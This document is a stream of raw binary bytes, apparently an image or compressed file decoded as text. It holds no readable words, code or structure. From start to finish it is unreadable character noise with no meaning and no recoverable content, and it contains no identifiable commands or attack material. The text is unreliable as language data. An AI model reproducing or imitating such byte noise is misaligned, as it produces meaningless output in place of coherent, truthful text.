pV����7��F^�>��8.z���cį|f������7�O5�2Þ���S�b��Pk�m\���苺��4-:[{K��;9� yq(�-��?�攍�O��P*�u�Z\�3��V(�/�(�X���+���7���˅���k�E��9O^���S����+�x�=s�8q�����O�Ft���ul����l��6-�C�$��A�E���r��h�i�ĺ�<;���V�ͥ4����3\�I��̠�>�q��I�2l�µ��MqbD*+��*��J�郜zt�?h���+�މchn����*�H=x�N}�Tj[	�u�V��iD�H��5�'W\J|c$�<�z�ֲ�}Mi�,3���5}��6��z������x�x cڬ�S?Éeer��Z�{��P�^8�#��*%�q���S�v�=*/��	-�Dc=�Tcۚ��M�)��-?�:��O���O���p��5���{I���[�{*>��L�hk�ydX���cgRwt���R��/SoC�;�	��b-���˟�o�];\�V���]�Ī�M�c�y�`tPw�5��N�9��7~�|;�}����oج�۠��S���yE���$�#�d\�����ٝ��$��<��i�U�/�72q�G,�'��B����
�9$<���@���?��n�V��"t��=@Ϻ�c�dV�cZ]���2�PLK��A�|�Z	�y���B�����c�ddt�85�(�PI���q�"������z��`֥���@�z�%�H�մ�̞ �4J��L��~Q��_BshfZ������5�AɎ�S��{�ݞ�⛘�Z?�VSȷ��Tb=0ЏP����-��6W^�Z$�o��C.��L���5>~��]�8��z�Z���%Xt��~�
ڶ��*�����@� ���(?�"�13����1�.l�����Ň�(t�k�xWOo+D����R�mF�z)�*F?*M&~W���_¾*L}�ݬ� ��A�FG���i^��\�^��$��Ld�{�1���48�_�w��4��:n����ͮ�>�`y�b��0h~'�Ӗ��?�V�`�+�-$��%��=0�����-:�ǀbQ���
���Zx�?��:�d�&t��R)^Kv�E0�2;Vs\�<�lq	h�Tr$��3R�٢\�(��N���I �y��[��������*���r�{��8�+G'sr'����h�I]��ވ�J� ���R.� hO��� �]Mn|%�]���q�C�ީ*�塏��8'.x�^63�bϥ���*�>	� ���OTР�y����KU�%ʁ�L�1��^:�|f����G{�ƺ?��Y�ڬRDٴ�"Z�x27?1<��ޤJ�[�����������/�g_91om��lT_B�ry�q�We:4㹍Z�����x��Cag�U����@�#�����ԣR��_x����&��Fl(��F��U�m�����6��y���y�4{����� }i7mļ��/�<�]-/u-.��M��!TÞ���	'Ӏ(N�$�v�Z�Y�D�Ԡ���#�ƨ>�+�s׎A�Cwd7��lfY��x�5���"�L�I��|`�VnHM�EM0]�Z���-�����<?u<j73���))�[1�2֪�v�ӳ������mmwof��K�=�ȑYN���Y2�̧�QM���I������\Z[�s��qi��6]@�*�3q�*�FW���sX�r��$׼)�\[�i�l�fh��N
��`��ǭf��G_����m�GP��x8K�:�O10G2A�8o���Ӛ���\�ӃC��j�R� H�B�F
0bȏ� ݷ'��p��߅~>�>x�<9�\�|�9�'fX��b[grY"$�tB>W
pq�(��foNq���?W�a��(֍�o�x�/��C,E{�(.�yH7�E#*��
��:0��ݤ��哔v>���}goy9/�D��
������Z�<�;J��t*2�ぎ�����I��}�BW'� b��r)�;�+J�%�sۭK������s֡� �w��xϨ�F�LQ���
��g�!`��<����[��oݞjb�P�]𥦡p�d\�8�j�I9;���xE�&����K���y���r^�|K��� m��2�8q��cZ�j1�Ӽq��q@�;���}f�*����$_�g��Ƒ)B8?�vg�s��N!��K�����P7t�k�wI�ht-^,am���z��C�:��mq�|ӯԍ��×Xf��d��.Q��𦏠��5�xfA{~#��q�*�H8n2 㠠.�H5�jQ����>�g�-�9ze�s��mWÖЧ��_�뜛� �6�����P[MsH���Ή�Δ���Z屒?�T���.q��u�M{� xo��� �鲈��bӟՅ��o��ڿ�,�ψg8 ���;���D5L�'����3�듒d��'�m"5�Mٳ�h�S�ְ�l�ɴA?Q��[r]>٥�~pc59\�l;}���qԓ�n�2�2�5fNNQ�Xb��8�Z���K��6�W�4�f�v?<?��R���[��� �F��5�ݤ���)�ˤ�<��>���Ƈ��r3\8��1j'�����Ny|(�*�u�6�7��w(�B#�+n���3�@�.<^U)]�Q)>T��6���֠�5���%
���s�jz�{����ees���5���W�q�%����=Ic���g�k����K���톹�X�`�nnu���{;���*�>�WB����Vf���^�i5��o%��[�\}�� g�� b��S��HH�/�ǘ�O��H����P[(�N0y>�V�������Q�6,�6�qib�1O6ٱ��r����XՒv����'��.���]=��sD&9-�w� �q���h�p��jM,]xrF�.�� ��f ��@��g�j��s��pچ��ãA�)��X��WsF$6�[���� ,����Z"?�`��%'зNV8ω�B��Z��-muIL�T۷g�.�l�^=�<O��"�͎�M8hG,��k7�$���\�Gt�,z�����v���͍�!��Z���[����D��&�ᛙd��'"� Ds�ee�A�e�����4��݉uK��2?����%���z���6��|ʯ��
J�73��ӯݔ0��O@�+�b祴�cX�r	 � z�I��m�9y��F��Q��u7c�Â�rx���O��H��{hN��,h��2��<d|ʎ8m�`��$Դ��h|+���tR���5ޭ��1O1�UP���`��+�T�<�����q����|=�E��^����$����I��|�{������Z�U8%���EeQ�=#�I���[��>֧��j5��v��O��E��� �{�]��%������U��Շ3 �p�繣���~�dO�;��.p��_L���@wm��=�5-��B����7_�Md��U������<���~�S,����t����4�5�>#�'yj1��\����p(Jַ>�q����nǕp	�P���x�x�Z��X�[mV$R��f��x�զ��]'RC��蒅f��JS1�{	��<)8'.�tS�P�.����m�~5i�hu��!�
�<�@�`�89<��5w�� ���>�z�7?j���7��������~	��9�񧄦��L����i�hM5ֵ�j'M���E�]n�cv�˯�;1�G��P����y�߄�������>a�ʐ�??k�C�[|Q��� ����H<w#� �MiOre�?���E�����̾џ���&�ʻ�~�E7͞+�ԉ�SXVW���9��gM��;�(4Is'>Z��׊Z"�+�JIf�&�"��{V����=�G�/�>|7׾)�@Ԗ�D�ޏq���n@���2�׹ wbz�S�V����Q?�� ���������/�_�4vڥ�m�\� g�)�oj��! �c>c�$�UoRnL��T�
j(�Χ��� ���iZ{��,�� Q��:��`Y�r����|Ow�޽Ʃ)������L��A��9���>fQk�	�|C}��d����nU���S���zWO$m�n}��c�/���jz|��q��!2 ӐI��Qv�,{V��0�:.�Yt@�&<Υ��ӓ��ifsgÿ����j�t�oo�`�����7}~jRNƊ�����:�;@�����=���U���n���9s\���H����L�o��4��T��\>F*=v�����EG1�Z-KS��+X��=��TU�����U=��FA�ح��J��$��xW�d����M��M&��O��{�ib�IpF=i�J���W�Ɲ�%���2��γ�*1M�w/vM̤u*O�\��t����1�uo_{5mKG�;Mzю�[6�޸�q��� ����g"��3����u����Yѡ�����n�z�Af\}\�&��s�������J�������a&��TE��ݜ���V�f��7Ȅ�$��4�}q��q�e$A#��*�2��x�o�Ń ��j0���k&����Z�Ug�~i�<���2'�n�v7#&�B�:�	x��P�����ٖ�I��2��(�o+(8,Aj;3/��~ ���,�=�]"�P���XtK�A{�*�!|���ԃ��+9Sr��Ij~��!>�|��|%��OUw�\jWAg��\܉~�	�=�J��s��J.���Ϙ�R�q� Wo<�!Ϟ1I������)��K�I6c�zV�۔n��/;��mX���� �M��r����;[@9/�:���7���y� ��di��ځ��\(��i�1�Rӻ����2X��#���m�>y�_�P]�|)�&R�!f���d�ӹ6���8o|t��#�Ũ���~��ŵ��˴�����t��a� :B���vr�*��"�OޛH��?@��tS�-��ܚ���36x�]����^��)�����+L�\`Zk��7C��t�Ɠ�CI+���u��N�L�<��	V���2NP(;�� �����w�<'>>i��2������a�K�-����h�K��?X�ϱ,P�t_�g��xZ��M߇��_܍��Ҵ��CrOC�|y?�����j>"��˜�ܒ�N:�~5n1h^�y��?�{���� 2�K���d1�s��=�TEr��ԜlF�����-|5/��9�3����y����֝⎪^�� J�j��Z��E.	Qך�X�ۓ6a]��������2`
�+��q���V�\�Ry���:�y�-�iO�/�:����Q�%��߄�c��OVi5��8�k2���%�h�F��T��z�
W����6��ºt>��5��ɛP���2�w�03�x���9'�>���A����^-�P�"�����B?���ɫ�'�1uu�=+�o�o���Ӭey&97R�g��<��x�T,uQ���>���� b-��N�9&�����C�Z�*ڝ���>���.(�ت��
��c)GVm���ƛ��]��8�i%lcy'ک���1�R��_K�ϯ^�(��W�r}��>��P��y#Џ�_ç����~b1J�xu���G�$w�iӒ7���'�� ^���I��I->i�g|dŜ�g��r�����p�75��������^���	�1���,#�c.�������Z���(��z� C՗P�o��X&�,������~�?x �^�¤1��^����
���ŗa#x�7�q����>0�}�*zd
��BQ��oBo��x�A��ϊ�u�4X��g-���Y� �ԀpuS�5�n��qq����t+ۦ4���2���N���@Ǡ�"��]�ff���mS��W~Fxm���G�5�|�T�K��u�fgI�hlY"����s��Bȇ2�����5���gcT�%�%�����$O��H�*@����th4�[��cl󫹸�e�v�Q�W���w�hz��]7R0j�$�]��\0*a���$	����Ť�D���ݯ�$/�k���˫k�ͼ04�0����!�Ewkit�;�M�cQ�W�I�T���>����V�c���%���M�>V4�8��j�M1�Y�6�b�&����2��s��b��C�t�+1�Re�4h#����O����C�� n��Ϥ�T5v@v�Z�{��X' {SrI���1�;d�t�9�>/�Z�� ć�N�z�a�P	�u$��m	g���x��/ �wZ^���1���P3/�4~o|��?4�|�T}:�N�vڏè�/�o�4)�+�ٕO�(��Z���t/�z����P��!��t%֍���i�����ҥUf�JC��k��<1�a���I��NDL�3�W�@hj�>)�(|����;Z���F}	9��j��ƚ�{�x/�(G��M����P:���}�ڧ�OxfPs��.�}y~��'���q�;�l���Z�
�]~�ӕ�<��32RoC�W��	�[�bP�� ��b͞��������E^W�����~������1�4e�������������pz���̛��6�n�8޼v��r=� �.�V���{�R�5J��N:�ֺ�2�,n5� H�#�$�⭩�� ���o�(�֧������4�?MGo��%�M����ǻm���e��\��&����x�Ιq�y5έ$�f�GKx�z,a�YFI���M�-�'Լs��Z;�#�b3����Ͽ�I4�(FR����/�κV����bL�3���o�ڣ�jNC��;���Rmʑ�IX=�;-?�����B� ��=�8� �IC�1�H �D{n�T��UNN�Њ�W��_��!o��#N��~�@�8�����3:�J)�v��.�eP������#��� i�����WM�g�U(�r��g#�N²����4����W����.t]J�,2�]#9���\{7#���1\��(�#��^}��M�Q���,�߀������Ob+�&�>{��xc_�|�Gw2G+�M������#ׁ�[ւ�,qћ��=��/��ƿ��[Hͺ��(����~��gU�j�4d���EmOĐ�~�1N��kp��B�!n{-�SN��"2m��=���5������$�';^T�#��/�r�'�J5F��i6�sl� �U�
�k(={s�?�"�ӱ�\���V�9����b�c��߈����M�Չ�	�Xw>a���l�O��� �}��*(����}�H�
��s2���J�f9�U��ӿ@?m?���6�����gy�K��ig,�O�+X�Tv�9��wѕ��c#UpK�w5��<Τ!�����M���έ��T��27�3e�?
9PӸg*XzQʄ���V��vE4�yV�46�[�|}���}��n?'�5cǠ��� J�5G9���=�H�~HI'��9���6�����ˁ�n\�b���n��:����`n��<�9�+��ML�~����=�|���Կ�^���xp�$w��}	'�P�h� n��\𶺝�m�a�@jU���6R<I�>�N3�Ɠ.ᲀ�Α~i�Mŗ�|50,�Ͱ~|�SSÚ�m�G'��?,i=�ו&�E�䜀T�{�@jjK�}Z0ڇ�|�$��I�����h����MgIaɹ�����:�R+}B����+�]�X�}�\�g@A@J����;/jVMs��^������9zu9���Z���+z���<�\��e��ē��б �8�+X$7>Ou�I�m~��W����~����
�_�h\�t�6�~m�}�CJ�2U�[�R�u#���I3�7�8&��.ɑ`u=}sZSNږ�(PA'�jW�(L�������O�66�����N��T~؞7�W��D֚��·���l����Kg'��{W�R���X
�+x��/�X4]9|�,-c�� �ze� ?JފOrj���_�N�=�PI�����o�09�j�I�sZWH�>�G����O�yC�q׊�V���z~���;B` �E��� -�"q��C�ÞǙ�ךe�߳����;巊�uP;Gs��M'&���,�\��4+��������3r4��d��5!Yo]�I�f�yώ�&��\�!�%8��g�n�{SԴ�~֟��:��6��Y��������*=@9#�#�O���Ld�V����5Ίo.m�Om1���G+�����҈7#������:匢I-���ï�c�G�=k�Oܹ�ܲ�gk��R�>�β����p8<z��e3�2n<8F��oD����Q��v|��<_�� 53I2`٫y�A�-�y�9��H�F貑����8�֔�{�ɿj�o�<��wp���Q�R
߆Ho��Z���GP�e���-%�����z���郃�pة�!����@� f��������)��A�B�j�h���R��2�I?�?�Ѭc{��g���O~ȶ� �aK�=`��D�	,5d�L,sԬ�u�Cҽ*�G������hJ�(O@k��p�P���v��	��[ �(���x�R��\��E��#s�ϭ��3��?����������'��p��A� �	�<���Ӥ��+�9}:ܒ}�Z�S�@'�?��?����ad�[u��4��~9]@�F#���3��_R�;���tY�C����p�ET���]Yx�u'Y�7��c<�g���U嗂�����q̶RHT_J -o~���'�o�4���"%W��cn�P��b�>6hڊ0�a�+0�9��o��4x�­Yo>�~��0IN�~��(2�D�}�y���{Ee�%��N����=_ö���?��1��S��c�(P��D�b	��_��#��VC���5����V�����mGH��gѦf�>�X��WC�g��� �wŢ�p<a~�I� 8�?֔���Z�?�����~��<�خ>��ׅU�l�T�8"��ð�P��iǕX�0h}(1?!i5sXlF��]i+{���zӽ��� I��f��`o�4���V�@}7��͌_ޑmu2?홮,e^H�x{\B]卣�W�f׮?�hV�ay	$��~or'��u�>��E�	>j�|X��Ζ�O#݁#(Sw��8� �ְ�)��)=�� ��� ���}M|E��\Ko/���B�G�]Q�hٚ�SP������cyⴏ��4o��n�e�W� �+7�'��Xi�ݸ����sIj�\b��x[��h'�5\�|�����;?�7W���MOM�ؒ>�t*�$¹�Y��5[� �����,4eVKK�X�ao�Q��z�����Sv���u�=���ԩ�&�T$�9f�9�w�i:�0������bUU��?�i���Y��U!�e����)8InoJI�����+�����\jV0��!x\�.e���zzg�Vw;'h�|-�mC�_B�M���Tn}6���E.D���SQ�/�;Nv�&�lw�C������5�"+۫�zw1�M'�%:|�#Ŵ�J�~K�ƫ���4��������NbZ'��r<���?�UR�ܛ;	Z+_^�	Y丒b�:�!����V���:p�Q��g�QǪ�>"�!��D��x�L���}Egc��r���[�������x�P�F\�*iZ͜��O����O6���i�6�]ŋ:���*}qP��Q���F��G�uO|W�B��b�mහ<?yi��g�����azq��'֣�$|�isV��ϡ
+�I��V�9�% ���m�#�4����A<Sm"�0f��֨���>���"��3�ʦk�`a|T���x�� &O�돭�Վ�߅&[��w;�	4+&ݏ�L��5~6�ev�\� u����[V�c�e�� �MPPLM'�_Pq�c�Y��k?/�� �%�� ��h
��������}��s�?1@hiXj�~�w v�Q�?�S@�4�Q��v6G�xS\^�}���EЂ�IԮ��?����7E�W�����@���B�&�мM���y$f�vv��S�����
Bޕ�2&����#R�#��X�f�I�z�i����G�x3ĈG>z"�~��g�	�ğ g������8�ڄ�rI�}�Q�ݵ��G�������u{`�����Q�z�1?��bU�I�x�R_0tnvִ�e_�G���D����1�n�l��B����f��r��BEW'51��4��O P0��hz�N�0\t��kA���J�%a�֦z!��3�[�����F�U���b�/�ͭ��"�-����=�}��;}c��+W�(��SAE�3�z�O�?i,�U�����rs�6�� c�ݢ�=s�Y%d{c��7�� ��-�Zg��;�VX�}Nc	bͻp
����s�k|=V�h�Rp��>��I� .��ω-�?��t��m�<��E����ֳn�a�m�T��.�=H��p���U<L��h}âxW��/���:Z�]�^��E��� �GW%�z�T�,����_i����� ��S���Rw����v��g ��ڒ���<��~"׭&e�����9��i��"k���-W�_>��Q�MӋ�$�y��#`��2#0ɻ9�5�yS:c7R)2����s���+ƞkY
�0Iɐy!Ԟ:u�MÔƴ6��^�����������r� $�8��y#�֋��f����k����4��2cc�_c�L�"�S�����K��}J8�ѝ��M�����?��yu���NOS�S�]���B��Ln�� c�8*�����SJZ��sZW0|t���k��!	�}�o?�\�ޥ59)3���F�W��ya�]��"`�����������x�1RWgf�Z����8�u�x#�V�7��$�R��S������'{n+���.��J��!�Uo�2h;K���F�W�tЌ�jo�1�lr�ɏm���ج#k��������C�Ƴ�m7�����?�߁���n�П�L��� �����!���ƹ�t��ּC͉,���rwI3��!RO�lEJ�w?��^����<M��X���R�ڪ��Zۮ8"8!�ܻ�YlxN����~���fT�YX���Y�E���:RmX��*��+�V<�ڔEZ��'����g֝�5b�������igx��\�;�-�3�x_Q\z��QE(�5`)|5�[߅~�_	����#�k���Fž|��+#Y�yMğ��?f�F��8,d8����%�n���ȿ�ه�V�?NH�.���	G��4Q;$����vEwe��#-�|&�5$�ֳG��|�3���0��k��k'��%��ǿ�hHb��ml
��0�&�!�r��~�ր��ӯ���$h-W̴�Bu+~.��22xQ�od@j[�~$ިit� 	kўNAĊ	�kb���7\��d���M�]��n�r���3Mb�)�O���ʷa�3��h���mC�:ʹPZx�I�/ L^C�B��"��֥�6�?<A�!�?x��������u	�&�˾鰧ߚ��yՓsG�P��mm`��#B>�x�K����V�"��s������dKܩ;n� c���b��Nh�{��?�O�8k�>����
}�xG�Ⱦ���Ɲ�B$�����?��^[����ˡ����-��/�\/��G�Ӵ�[iYP����硪z���:��=��}�-?ĺ�޲n����9m��{kb� a��hcr$.A8鶻�U:�U�����ݟi^��]��_���7�}����3�lC�,�ʤ�PAs���iJ��N狈�bTym�?K?���Y��� \𶷥\G��c\�'�g���e/jb>d[�9F~Zણ&�f�uW����,��]�+q�}��-�nz����z` 9=��J(�|��Agm�Ӫ^+&�)�����xsH��W��^Z1x��̍��#�D�:)дJ6z������>O>/�x�e8�ޕQ��~��f���9��O�ψn4�˥��%��S�3��E*�h�z�Z��_���Z��&�b;�혼c$a�?>{�j�<�^�/��k�|O���DT\�/�����${��wtm���՟���h�ߍz��!(�G:��?�\I$�/���_��zbi����w��{���M���r��c� Gn���6��Y�JPw4��g�\�:�fA!��q�x��Ep�wH�ڍʺF��o��~Ϩ���|����Շ�[��M$�t�r����h��[j |������s�X]��-�s_���&�5��h 1�Y ����8=fV՟���l�7���7���M�Ȟ�'�6�`&iv�� ��z�(��V���yٌ�b����جVLd\��G�=UTyh?���v��<;C����2+\I�j��Xۨ�����&��I��!���-ؖ���d�N�.�:�8��EMj6��ہ��I���B���G{���s/��a�ςt�}��sVK���	��ꍟ��\�����#�HDhz��U���B����+�R���(���;�]�>cm$�9���&jfmΟ��j�u�3�Oj_� e45pp� �_���	���Fl�b?"�<�9'�ҳ��K�h<���[��G+�����ċ��v~6�Ʊ2����N��ƚ����7z�5_��F��O������O$�q�x`݌�3��˿V�9�-$���Y�	�̞e�lǀm~]3◈tv��cb��
��=JN济���S��`еX�Ho�
��ֶ�9"�9����[O��-Ү$�L�zM�y7-�����fs��z�Z֫�j)pf�w����%̗��>��)�e4�����PE�����z�:*|C�Օ2GnkII3Q��L�Rwc��)�/r�Yx�Sh�nOz�bi�~����;�6]8�M�/�]�a>)� �G�!�l����5K�M�9���.� ݅?W��*�m�>�Mbb�������䴐iQB����?�O�WMjwSV����>|!׬��m$�*��X�y�ꠚg��OPҾˬG�k� �9x�%i�O�;���WT���NQJ�Q���G������tF��֮`���y#�"#V'�_������oSΫ͟^|��6Zw
��Pqԍ������̤dGANVq�ڔZWg�|E��tSݹ
�d��� ��V2�V��I^��h-k�Z���'�?1��9�7��b,:��&+��{�ѥ:�C�Ua����o�
W�������K@�-��-�����Rq��^�����0��3Z�V+]Li�x:��i�蟀?�׃� �ms�x����[�ʯf8$��G����t8Ҝ}��85-#�:>5;Xn��-�F�2����֕{3��#���/���+{ɼy���� ��L�6
���"���'��qџ�� ����_��]�Ī�����e��4|�xD����ċ{y�� �?:��Ks�ٲoi'L҄
�.�X�31=)Fi�G�w�/�hS�� 	�k��}�:��$�4tU�����-���n�2�m���H&D`�>�?�u⨦�9贵g\�%��c>LS��YX�3�R@ێ�yv:ԓ6�{Yu;X]�pL��o�Ԩ ���1�)4�JJ1l������ ��?d��W��k漹����^�`���p�Pp*'=���R�ez�&��W��
�v����;��$��k�4��t5ӓ���m42��3��0 ݸzf�0�L	2`���D��ivsT�H�pp)�;1�I8����-�Ԍ���G��hI��x���y��w�-͟�i�?�:�ӕ����.}U���k��NȴՏ"�"�t��^�l����2qǩ&��E���>m����8V�e�N �ٜ�⵴]��NI�j�Ӭ������S�ȦZ�sJ�&J�Y��ú�l�m���)J-ƛ��I��&�ި��[4{�S�Mى�\Ⱦ���8�~ �Z�?�i�p~�zViݕ�T��p�G���$�<�J\5�����p�1��<Ӿ���44�kD�v�_�%��G�Y��x��!+�p]x�� ��)��
�� ե̍Iu?�W?�־����4��V��7tehp?"�t/��:f����M���\�ko9!w�1l���g��y��B����?�-ǈ�3ᩯ�-� �,�g	{��<z��u�W�ߑ�O��ƪj.�tb�5�=���&�9�O>��W ��py=h{�4��G�Te�9{�E�q���BN��ŏ¿�O���C�ƣ�+� 46�H?U%���$S����~͞
����h��o����T�2�^$"�w�~��%�${6��[i?�QZ�ƏqeL�i�� B��1rU=<<!*|��_<+km{"L`�=q�^�(��qX��6�+!;���sZJi#�R����=C�>3Hc��h��� ;W;wg+���<7�C�i��ƠQ�*[��y�]�I��@0E8�̥#�?�� ������������w2��5h�U�����Hb�����z./Ft`�ƕNi+���"_|4�_B��mk��*��u�x��q\!~� �NWH����K�q�����-_o#����uO_x3ⶩ+x�O7�b�/��k��g�\b�D�Q�I���KN������x})�SԿb�_�Ż�� f��Zi��_x��n�a�SU\��1�kcpRCg�V+��M�hΜ/J�R���g�$<{�u����Da�t�_���uݞ+���F}��AI�;/�>*�G����f�d
}�?�nޛ�T�+��C��Qe�[�/�	����b���<|�8�����]�S��?N���-p��W?1<g�w��]G�yXjn�[~0iQ[�Q���|��;�@rCb5$����ex��)rUH���9,l|$�{wǮ�$r?�>oQ�F{��Ŋv��\�$�^]d۟%.I�9!@RT���}�zRJGf֖4t��})�F��I@���-e�ݐ:�,2Q�nx�S]�O�����ጟ�k/�#�������,�!q�$)pXPKd������Uj�A��l�+{kQ���o����0�*���G
 ���a^�.�[�:�P�1���2{�I��s���X##ޚQ`V��8�ҥ�t@E"m����K�-�x�]�� ��̻+�7�~�Ob#���Z��ju�`܆�@A�����q�1�*~�>�s���!'����v��M���I�n��oǃ\���R�y��x��Ļ�N�>@�^v�����*��y�l�E{�#�*S���E��`���M:�g�ks��9��2n�e��'���խ�۴�@>�j\̛܅[�]�d]��Io}���-lhŪ�qa�?����2�^û��g�C�ձ��a��o�|SФ_�Y���i�س3}	<j=����,Mi�6�� 	�SWR:E ��b�vhP3/��'[��	癴˕�����л�$O��e��g���)E��U��s?�_��%�� �j/����PCiy�j�g�Pc�2F����s�&��~��~��|E�
�Bb�?�[@��fD��DU=�
 ϵh��?C��Ə����^�1�$o�k��vΉ��ȃ9♜�H������{�$���{x�{�
��<�̜g���d�s̿n\i?�W��K0�3�� q��Q�k*�j�g~	������4�;c�|j�Ս�d�gy̭ȑY&�錯�5��m��j�Q����:����m����w(��es�%e&�^����|$o����p�gf��dq� ��a���e{#~+��z�?iy�H����}sԓ���m�s�>|:��~��@�̎A�4_DM���\F�'�<�I���#��,�d)8�������:v�d���W#�M�hˣGS�5߇֖�i�j�kd=���U��5=ס�Q��-�y����i��#��_�;o�.C_KI�Db��{��Y���J�*�\��4� �W���X�+�[HF������
��E@>��OQl΅��E�Ļ������W��{idm��X��z�i7s:� ����5����x�?:��`�h~W~�~&]C�5Ǉ�ݰ�����rO��N|�M�V`��Z��~�<=�ώz嫍;E��%�l��Y���aYO�Eg�����`��*nrݞ!�	|k�V�^���q=��z(c��X�6���Q��nʚ����8���� �"c��2;�U��6%�+��f� �g��r�Ee8�R;u�H�m�����;K�M4!�?1v��6G׊�z�L��� �mg�/�~׿h]V���V�/f�lZ�;M�=�+r|��lY��6�� �6+;���I���<�K���àᶌs�s����rn'�G �G�r��܊_��4�,�7˜*�� �Թ( �\��g));��c.F/�ZE�;�O5���
r(� ���Z�f<�'����石"y_���-��x/ mÜ�}q�V���eg���y������4��vy6�k�Q3C�ί�ɶG8�z���̻�U�[12�~#�bz��j,��rH/>�� Ļ⎷b{����F�j̹o{?]�g���u��\ShNȽ��%�m���;~�ݔc?�KR��#������>�����d:��Q�������d����}�H�i��v�����3���A�QMGP�͗K�ol�n����:Y�lҀ�LW�-���(@m?⿊tÜ��=�e�Z0�հ�����?l���h�?�T�m�jW�$~-�0O�i>աK�w��@�@e��zӺO����?�^�yue�Q���J��W����_�fuc'kw?�����?�տ�x��~� v�e7��21�Pb�+�W&���j�"���T������?�?c?�z=�{��Z���t��?Zƺ~Ş�\��G����L_
�u���$�Ӈ
rU�� }��5��Yq^|�Ga�P�2;O�;����V�W�ZѦa�+w�Ĺ�+&���e�n��>��m�'��cwl�3�F=����� O�7�+ҧ$�ta]�nϥ�� ��-����n/'P�7�ս���$�Ǥ���i��<�T�B�JSg0����� ��d�}�E(�5��[�N�s�j�?
8�m����"�-�ki�����y�I}�v{��2�ׇ-.�3ڌ���9�Mʟ��X���@��c-��2u�C�@�*�V<7㍜Ka%��6��3��8���z���#���ן��"�+�����Tg����X�m]�8�>�H�K������ ���`6�k��$��{��yǎN�F�����}�f�M�:\�u>m����~�5�@�h�ē���@��	��:c��rs9hќSm��u;����gU�6�5������V�A��P+�5$���S��h�¿|y��g�^�i�Ո[�u@��;�H�$d�O#�γ���9}f�>��� ��N�R��čj�crL�.�RV���Ȁ�ƹg�ue�z1�!J>�h�� �kx&O|1�<a�[=3��Pܧ���j��VIZPd,��Y�9���$���c�M�������v�v�F3���������&�̞���<�oCK����5�@Q�J���j��q�Vm4Z�WN���(^�4  ��U6�؄ֺ�M`�]�r�pZ:�8O��5��x4�rm|C��I�֯�*�w- �-D?i��~�t���Gd��V�r4� �V�@���� j����d�M�$�l��]���#?��j��c�ߊ������m�� }
��N��1�|ҮOsk<D� �K��0�6�Y���:������ڳ����|�hgk_�l.$�K�^��!�\(���s�PRW55=C�6Z�ء����-��g�7*��0;q�y��4��n�Y����������]B�8��5Gp��[���~��o�`��j�-�f�R�d�$W��<[p�u���V��g<`���*JVh��4�&ģI��Pѧ�8���th{�����S��h~	�>,�����wN��Y��F���ѿ�k�=�*��Ց�R߱[ى9F?�x�\�&�]�a9o¢Qm�6��$��4Ҳ�+�"l����p9�V�RL�����L�x���g�SE��|ș1��u��&��#q���G�����W_<i��� �����"��)�t�S�8����1A����֨��H�k��~+�Io�i�I��Aw�.�W��V� ��u �F��pU}�U���,x���Sh�i�.�)>����0�c��ָy/c�<g���џ`�"���i������kr�N+d��0ӌ�D�źv�c�7ѫ���2��M�AE%�����^q�eoҦ;����~�%�;n�*��Mj�8^����02�hRW:ᮥ�Ͷ/����,��r��̤���
�ɳx�F�d�3YMخ_3�$�;ԩ&���ž-�q�X_3)��@ v�*'��^���G�ɯ�i�/@��3�}�F8*9?L��k��*q��iQR�i4t��ު�ֹᏂ�dEl�M&�$ngVg�� ���q\���Z��lt� ��X|0m-*)g�X�'V��
QЃ����Nw՝÷M$�I�S����\����Q�M����\d��3��Zi�O�Qѣ���k(�_�>�[;Ǘs�d�E�<)�V�߻>�R�S��aiS�4�<w����|�(�G����z�?j(mooco5�(��̲�+Ï� (�{�*tg�T�36�0ы���׿�Ě��e���X4�<'��i7,DMs)��b��<��(�z����e'Q�{�\ T��i#�J�F!r{
|Ȓ����Z�;�܂e�N?�-;����SӹQN'ҢQ��m�r�a�Y�f2�ĳ��4��Pyl8��RLM\�;���ZR�W%ų��$�O���=rE��_C�O��ܾ?��Z�E�9++�e�8�߳�v�5��/����Z���������`e��}�+�9�G9F��� ���>�jO�E��+Qv�|(�*�x���|��|�M)A{��Ak/�Zœ�Y�#�Z9�$�4m.��ҿh�}����9�.)�]bo*D�▏{	dh@��T����Rf�/�ٵ�崷���"�<�ed�03�Ӛϙ���qe��Ω�S@�
1�����ns0��>����j���$�c:���iy\��,>����_�eOO��*�PՒu��i�:�\o��JHp9 �PzQʈRw?
���Qj��w��[DT�_��9��I���QJ�4?���Sp���;�*�if�v �I�-��Dm(
;u&���QL�E%��{�B���V�~���j��Ų�Fi�9���j۟�� ��/�_�Q?�_
omzN�������U�K�?����� �>��Ӌug�b���ӫ��υM��a���it����0��[C����Ӊ����|	��u_�^+	Y��6N���������(�;��;�ir��<�]�:���逎h�(kg���J�72�GI��C��t���zT7n��F�3ҧ�󻞅:�J���Y��M�B��d�$3\�;�v��c�'>��+J����4Q�ڤNr����>����/5��TȁG�Z�ޕUa��\�}��3UY&Q�����b�ft�JJ����Dć�"�n�F���9�vr"f-�s�e{hg:����Z�ki��}��	��'4эJ�:#���ƕ�럶N�l�Xqj�K� "�w�,W����7�U��As�SϮ�(�1~��W�<S_�����Ȁ����\���.��iᏅo��L�[��
Ao-�X�(	�}� ��k���ؓ�5�G�B~�� ��I4���=��T h6R��RL�����l�Q�Q]��7��J��-zr��?�7� ��<gm7��+���	��x��s��m^d#m�R�dy�s���y��tz��ê��-��� ��>'Go5�\�E#k�/��D�1G2d���6쓒y'��^�
��f��������v:���c�蚜�i>��)�a�y"
��)u�Yӊ��<�D*X�n4�[����&4��e&���*Ms�Xf���"+���J�� c7���������8����Ȯ�$�<��;a99��4�!PO ѯA=D����#%	�#�-:���HI|�j��l	�t��Rw�(�~�x� O���μ9=�h'�߭tOd����u�ହ#�[���Q��c�n�l�6����!��E}	ϩ42���� �Ɲ.@OX�M�a� ?��c�ˡ��2��5Gņoxb�ԉ�#�(J��⣑���n{"hrJS'_�ӊG������sG,,C gid�P�<L|q�MJ�R�g�Xe}Bvy���\��\`�Ԭ�R���_nG����O?��� � �MA�b�Y�x� �?���<𗨧��
i�����u2��~5i��}�х;��v��*�Ѯ�ַ�jQ}�b�H������Ozq~�3Z�~� �"b7����-=����81��[���#?J��ԙ�^��A����9�x�ކ3��-�?�9ngfApd68�"��*f,J短;3F�D�1�IȦ�rձ�(��ZE�X�?C����l�V���l,u���岑�.@�����h�ڸ�{���繅�|;��� �G�v�:��zS���V����>S.�c��aZ.'f
�Pk��/�!�x�º����h�`�I{9:n�[�Gt8�=Z>� ����5��~�r𵶾��,�Ӎ�]��I
